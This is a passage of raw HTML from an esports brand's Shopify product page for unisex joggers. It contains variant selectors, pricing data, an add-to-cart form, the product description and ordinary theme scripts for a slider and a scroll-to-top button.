uot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:481872}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7529429041327" /><input type="hidden" name="section-id" value="template--18805060436143__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18805060436143__main"
    class="no-js-hidden"
    data-section="template--18805060436143__main"
    data-url="/products/unisex-joggers-9"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18805060436143__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18805060436143__main-0">
              
                <span id="custom-label-template--18805060436143__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18805060436143__main-0"
                class="select__select"
                name="options[Color]"
                form="product-form-template--18805060436143__main"
              >
                
<option
        value="Black"
        
          selected="selected"
        
      >
        Black
      </option>
  
<option
        value="Athletic Heather"
        
      >
        Athletic Heather
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18805060436143__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18805060436143__main-1">
              
                <span id="custom-label-template--18805060436143__main-2">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18805060436143__main-2-0"
        name="Size"
        value="S"
        form="product-form-template--18805060436143__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--18805060436143__main-2-0">
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18805060436143__main-2-1"
        name="Size"
        value="M"
        form="product-form-template--18805060436143__main"
        
        
      >
      <label class="accent-color-text" for="template--18805060436143__main-2-1">
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18805060436143__main-2-2"
        name="Size"
        value="L"
        form="product-form-template--18805060436143__main"
        
        
      >
      <label class="accent-color-text" for="template--18805060436143__main-2-2">
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18805060436143__main-2-3"
        name="Size"
        value="XL"
        form="product-form-template--18805060436143__main"
        
        
      >
      <label class="accent-color-text" for="template--18805060436143__main-2-3">
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18805060436143__main-2-4"
        name="Size"
        value="2XL"
        form="product-form-template--18805060436143__main"
        
        
      >
      <label class="accent-color-text" for="template--18805060436143__main-2-4">
        2XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42462271733935,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"6551740_9927","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3900,"weight":332,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271766703,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"6551740_9928","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3900,"weight":391,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271799471,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"6551740_9929","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3900,"weight":414,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271832239,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"6551740_9930","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3900,"weight":462,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271865007,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"6551740_9931","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":4100,"weight":544,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462272028847,"title":"Athletic Heather \/ 2XL","option1":"Athletic Heather","option2":"2XL","option3":null,"sku":"6551740_9913","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Athletic Heather \/ 2XL","public_title":"Athletic Heather \/ 2XL","options":["Athletic Heather","2XL"],"price":4100,"weight":544,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18805060436143__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18805060436143__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18805060436143__main"
        class="select__select"
        form="product-form-template--18805060436143__main"
      ><option
            
              selected="selected"
            
            
            value="42462271733935"
          >Black / S - $39.00</option><option
            
            
            value="42462271766703"
          >Black / M - $39.00</option><option
            
            
            value="42462271799471"
          >Black / L - $39.00</option><option
            
            
            value="42462271832239"
          >Black / XL - $39.00</option><option
            
            
            value="42462271865007"
          >Black / 2XL - $41.00</option><option
            
            
            value="42462272028847"
          >Athletic Heather / 2XL - $41.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  
  #ProductSubmitButton-template--18805060436143__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18805060436143__main"
      class="product-form main-product-form"
      data-section="template--18805060436143__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18805060436143__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18805060436143__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42462271733935"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18805060436143__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7529429041327" /><input type="hidden" name="section-id" value="template--18805060436143__main" /></form></product-form><link href="//evo9x.gg/cdn/shop/t/37/assets/component-pickup-availability.css?v=132348821858131657411756844803" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42462271733935"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//evo9x.gg/cdn/shop/t/37/assets/pickup-availability.js?v=79308454523338307861756844803" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.<br>
<br>
• 60% cotton, 40% polyester pre-shrunk fleece<br>
• Fabric weight: 7.2 oz/yd² (244 g/m²)<br>
• Tapered fit<br>
• Lower rise on the front, longer rise on the backside<br>
• 1×1 rib cuffs with spandex for stretch and recovery<br>
• Elastic waistband with external drawcord<br>
• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)<br>
• Pilling-resistant<br>
• Blank product sourced from El Salvador or Honduras
                </div><a href="/products/unisex-joggers-9" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18805060436143__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18805060436143__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&width=550 550w,//evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&width=1100 1100w,//evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&width=1445 1445w,//evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&width=1680 1680w,//evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888 1800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&width=1445"
    alt="Unisex Joggers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28667381088431"
  ></div>
  </div>
</product-modal>


  

<script src="//evo9x.gg/cdn/shop/t/37/assets/product-modal.js?v=52128055760098790431756844803" defer="defer"></script>
    <script src="//evo9x.gg/cdn/shop/t/37/assets/media-gallery.js?v=28918296513876755241756844803" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18805060436143__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18805060436143__main"]') ||
        document.querySelector('variant-selects[data-section="template--18805060436143__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18805060436143__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18805060436143__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Unisex Joggers",
      "url": "https:\/\/evo9x.gg\/products\/unisex-joggers-9",
      "image": [
          "https:\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888\u0026width=1920"
        ],
      "description": "Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.\r\n\r\n• 60% cotton, 40% polyester pre-shrunk fleece\r\n• Fabric weight: 7.2 oz\/yd² (244 g\/m²)\r\n• Tapered fit\r\n• Lower rise on the front, longer rise on the backside\r\n• 1×1 rib cuffs with spandex for stretch and recovery\r\n• Elastic waistband with external drawcord\r\n• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)\r\n• Pilling-resistant\r\n• Blank product sourced from El Salvador or Honduras",
      "sku": "6551740_9927",
      "brand": {
        "@type": "Brand",
        "name": "Evo9x Esports"
      },
      "offers": [{
            "@type" : "Offer","sku": "6551740_9927","availability" : "http://schema.org/InStock",
            "price" : 39.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/evo9x.gg\/products\/unisex-joggers-9?variant=42462271733935"
          },
{
            "@type" : "Offer","sku": "6551740_9928","availability" : "http://schema.org/InStock",
            "price" : 39.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/evo9x.gg\/products\/unisex-joggers-9?variant=42462271766703"
          },
{
            "@type" : "Offer","sku": "6551740_9929","availability" : "http://schema.org/InStock",
            "price" : 39.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/evo9x.gg\/products\/unisex-joggers-9?variant=42462271799471"
          },
{
            "@type" : "Offer","sku": "6551740_9930","availability" : "http://schema.org/InStock",
            "price" : 39.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/evo9x.gg\/products\/unisex-joggers-9?variant=42462271832239"
          },
{
            "@type" : "Offer","sku": "6551740_9931","availability" : "http://schema.org/InStock",
            "price" : 41.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/evo9x.gg\/products\/unisex-joggers-9?variant=42462271865007"
          },
{
            "@type" : "Offer","sku": "6551740_9913","availability" : "http://schema.org/InStock",
            "price" : 41.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/evo9x.gg\/products\/unisex-joggers-9?variant=42462272028847"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18805060436143__related-products" class="shopify-section section"><link rel="stylesheet" href="//evo9x.gg/cdn/shop/t/37/assets/component-card.css?v=145235174910005381151756844803" media="print" onload="this.media='all'"><style data-shopify>.section-template--18805060436143__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18805060436143__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  /* Related Products Slider Styles */
  .related-products-slider-template--18805060436143__related-products {
    background-color: transparent;
    width: 100%;
  }

  .related-products-slider-container-template--18805060436143__related-products {
    max-width: 1400px;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    position: relative;
  }

  .related-products-slider-header-template--18805060436143__related-products {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
  }

  .related-products-slider-title-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 400;
      font-style: normal;font-size: h2px;
    color: #121212;
    margin: 0;
    text-align: center;
    flex-grow: 1;
    letter-spacing: 0px;
    text-transform: none;
  }

  .related-products-slider-arrows-template--18805060436143__related-products {
    display: flex;
    gap: 8px;
  }

  .related-products-slider-arrow-template--18805060436143__related-products {
    width: 44px;
    height: 44px;
    background-color: #f3f3f3;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.3s ease;
    color: #121212;
  }

  .related-products-slider-arrow-template--18805060436143__related-products:hover {
    background-color: #121212;
    color: #ffffff;
    transform: scale(1.1);
  }

  .related-products-slider-arrow-template--18805060436143__related-products:disabled {
    opacity: 0.5;
    cursor: not-allowed;
    transform: none;
  }

  .related-products-slider-arrow-template--18805060436143__related-products svg {
    width: 20px;
    height: 20px;
  }

  .related-products-slider-track-template--18805060436143__related-products {
    overflow: hidden;
    position: relative;
  }

  .related-products-slider-wrapper-template--18805060436143__related-products {
    display: flex;
    transition: transform 0.5s ease;
    gap: 20px;
    align-items: stretch;
  }

  .related-products-slider-slide-template--18805060436143__related-products {
    flex: 0 0 calc(25% - 15px);
    transition: transform 0.3s ease;
    display: flex;
    flex-direction: column;
  }

  .related-products-slider-card-link-template--18805060436143__related-products {
    display: flex;
    flex-direction: column;
    height: 100%;
    text-decoration: none;
    color: inherit;
    background: transparent;
    border: none;
    padding: 0;
    transition: transform 0.3s ease;
  }

  .related-products-slider-card-link-template--18805060436143__related-products:hover {
    transform: translateY(-4px);
  }

  .related-products-slider-image-container-template--18805060436143__related-products {
    width: 100%;
    height: 320px;
    overflow: hidden;
    border-radius: 8px;
    position: relative;
    flex-shrink: 0;
    background-color: transparent;
  }

  .related-products-slider-image-template--18805060436143__related-products {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
    display: block;
    background-color: white;
  }

  .related-products-slider-image-placeholder-template--18805060436143__related-products {
    width: 100%;
    height: 100%;
    background-color: #f4f4f4;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .related-products-slider-image-placeholder-template--18805060436143__related-products svg {
    width: 60px;
    height: 60px;
    opacity: 0.3;
  }

  .related-products-slider-content-template--18805060436143__related-products {
    padding-top: 16px;
    text-align: center;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }

  .related-products-slider-product-title-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 400;
      font-style: normal;font-size: 16px;
    color: #121212;
    margin: 0 0 8px;
    line-height: 1.3;
    letter-spacing: 0px;
    text-transform: none;
    flex-grow: 1;
  }

  .related-products-slider-product-price-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 600;
      font-style: normal;font-size: 16px;
    color: #121212;
    margin: 0;
    letter-spacing: 0px;
    text-transform: none;
    margin-top: auto;
  }

  .related-products-slider-product-price-compare-template--18805060436143__related-products {
    text-decoration: line-through;
    color: #999999;
    margin-right: 8px;
    opacity: 0.7;
  }

  .related-products-slider-product-price-sale-template--18805060436143__related-products {
    color: #dd1d1d;
  }

  @media screen and (max-width: 990px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 calc(33.333% - 13px);
    }
  }

  @media screen and (max-width: 749px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 calc(50% - 10px);
    }
    
    .related-products-slider-header-template--18805060436143__related-products {
      flex-direction: column;
      gap: 15px;
    }
    
    .related-products-slider-title-template--18805060436143__related-products {
      font-size: 0.0px;
    }

    .related-products-slider-product-title-template--18805060436143__related-products {
      font-size: 14.4px;
    }

    .related-products-slider-product-price-template--18805060436143__related-products {
      font-size: 14.4px;
    }

    .related-products-slider-image-container-template--18805060436143__related-products {
      height: 256.0px;
    }

    .related-products-slider-container-template--18805060436143__related-products {
      padding-left: 15px;
      padding-right: 15px;
    }
  }

  @media screen and (max-width: 480px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 100%;
    }

    .related-products-slider-image-container-template--18805060436143__related-products {
      height: 224.0px;
    }

    .related-products-slider-container-template--18805060436143__related-products {
      padding-left: 10px;
      padding-right: 10px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden related-products-slider-template--18805060436143__related-products">
  
  
  <product-recommendations
    class="related-products page-width section-template--18805060436143__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18805060436143__related-products&product_id=7529429041327&limit=4"
  >
    
    

    

    








  </product-recommendations>
</div>

<script>
  (function() {
    class RelatedProductsSlidertemplate--18805060436143__related-products extends HTMLElement {
      constructor() {
        super();
        this.currentSlide = 0;
        this.slidesToShow = 4;
        this.slidesToScroll = 1;
      }

      connectedCallback() {
        // Wait for product recommendations or collection markup to load
        this.setupSlider();
      }

      setupSlider() {
        this.wrapper = this.querySelector('.related-products-slider-wrapper-template--18805060436143__related-products');
        this.slides = this.querySelectorAll('.related-products-slider-slide-template--18805060436143__related-products');
        this.prevButton = this.querySelector('.related-products-slider-prev-template--18805060436143__related-products');
        this.nextButton = this.querySelector('.related-products-slider-next-template--18805060436143__related-products');
        
        if (!this.slides.length) return;
        
        this.totalSlides = this.slides.length;
        this.maxSlide = Math.max(0, this.totalSlides - this.slidesToShow);
        
        this.setupEventListeners();
        this.updateButtons();
        this.handleResize();
        
        window.addEventListener('resize', () => this.handleResize());
      }

      setupEventListeners() {
        if (this.prevButton) {
          this.prevButton.addEventListener('click', () => this.prevSlide());
        }
        if (this.nextButton) {
          this.nextButton.addEventListener('click', () => this.nextSlide());
        }
      }

      handleResize() {
        const width = window.innerWidth;
        if (width <= 480) {
          this.slidesToShow = 1;
        } else if (width <= 749) {
          this.slidesToShow = 2;
        } else if (width <= 990) {
          this.slidesToShow = 3;
        } else {
          this.slidesToShow = 4;
        }
        
        this.maxSlide = Math.max(0, this.totalSlides - this.slidesToShow);
        this.currentSlide = Math.min(this.currentSlide, this.maxSlide);
        this.updateSlider();
        this.updateButtons();
      }

      prevSlide() {
        if (this.currentSlide > 0) {
          this.currentSlide = Math.max(0, this.currentSlide - this.slidesToScroll);
          this.updateSlider();
          this.updateButtons();
        }
      }

      nextSlide() {
        if (this.currentSlide < this.maxSlide) {
          this.currentSlide = Math.min(this.maxSlide, this.currentSlide + this.slidesToScroll);
          this.updateSlider();
          this.updateButtons();
        }
      }

      updateSlider() {
        if (!this.wrapper) return;
        const slideWidth = 100 / this.slidesToShow;
        const translateX = -(this.currentSlide * slideWidth);
        this.wrapper.style.transform = `translateX(${translateX}%)`;
      }

      updateButtons() {
        if (this.prevButton) {
          this.prevButton.disabled = this.currentSlide === 0;
        }
        if (this.nextButton) {
          this.nextButton.disabled = this.currentSlide >= this.maxSlide;
        }
      }
    }

    // Initialize slider when product recommendations or collection markup is present
    const recommendationsElement = document.querySelector('product-recommendations[data-url*="template--18805060436143__related-products"]');
    if (recommendationsElement) {
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          if (mutation.type === 'childList' && recommendationsElement.querySelector('.related-products-slider-slide-template--18805060436143__related-products')) {
            if (!customElements.get('related-products-slider-template--18805060436143__related-products')) {
              customElements.define('related-products-slider-template--18805060436143__related-products', RelatedProductsSlidertemplate--18805060436143__related-products);
            }
            observer.disconnect();
          }
        });
      });

      observer.observe(recommendationsElement, {
        childList: true,
        subtree: true
      });

      // In case markup is already present
      if (recommendationsElement.querySelector('.related-products-slider-slide-template--18805060436143__related-products')) {
        if (!customElements.get('related-products-slider-template--18805060436143__related-products')) {
          customElements.define('related-products-slider-template--18805060436143__related-products', RelatedProductsSlidertemplate--18805060436143__related-products);
        }
      }
    }
  })();
</script>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18805060894895__blocks_8kaazH" class="shopify-section shopify-section-group-footer-group">


<style data-shopify>
  .ai-premium-footer-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    background-color: #000000;
    color: #707070;
    padding: 50px 0;
    font-family: Helvetica, Arial, sans-serif;
    width: 100%;
  }

  .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    
      max-width: 1400px;
      margin: 0 auto;
      padding: 0 40px;
    
    width: 100%;
  }

  .ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 40px;
    margin-bottom: 20px;
  }

